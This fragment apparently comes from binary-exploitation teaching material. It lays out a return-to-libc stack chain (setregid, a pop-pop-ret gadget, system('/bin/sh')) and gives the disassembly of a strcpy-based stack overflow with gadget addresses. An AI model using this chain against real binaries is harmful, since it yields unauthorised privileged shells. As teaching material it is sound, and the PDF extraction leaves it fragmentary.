 ["/bin/sh"]
[4]
esp
[system]
[1000]
ebp
[1000]
[pop pop ret]
vuln's return address
[setregid]
EIP = [3]
1st argument = [5]
2nd argument = [6]
...
0x0804842c <+6>: push DWORD PTR [ebp+0x8]
0x0804842f <+9>: lea eax,[ebp-0x10]
0x08048432 <+12>: push eax
0x08048433 <+13>: call 0x80482e0 <strcpy@plt>
0x08048438 <+18>: add esp,0x8
0x0804843b <+21>: nop
0x0804843c <+22>: leave
0x0804843d <+23>: ret
; setregid
0xf7ec9c00 <+0>: push ebp
0xf7ec9c01 <+1>: mov ebp,esp
…
; pop pop ret
0x0804845a <+90>: pop edi
0x0804845b <+91>: pop ebp
0x0804845c <+92>: ret